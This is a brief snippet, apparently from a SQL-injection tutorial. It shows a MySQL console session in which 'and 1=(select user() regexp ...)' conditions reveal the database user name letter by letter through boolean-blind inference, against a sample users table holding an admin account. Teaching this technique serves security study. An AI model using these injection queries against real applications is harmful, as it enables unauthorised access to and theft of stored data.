 mysql> select * from users where id=1 and 1=(select user() regexp '^r');
+----+----------+----------+------------------+
| id | username | password | email            |
+----+----------+----------+------------------+
|  1 | admin    | 123456   | moon@moonsec.com |
+----+----------+----------+------------------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and 1=(select user() regexp '^a');
Empty set (0.00 sec)
mysql> select * from users where id=1 and 1=(select user() regexp '^root');
+----+----------+----------+------------------+
| id | username | password | email            |
+----+----------+----------+------------------+
|  1 | admin    | 123456   | moon@moonsec.com |
+----+----------+----------+------------------+
1 row in set (0.00 sec)
mysql>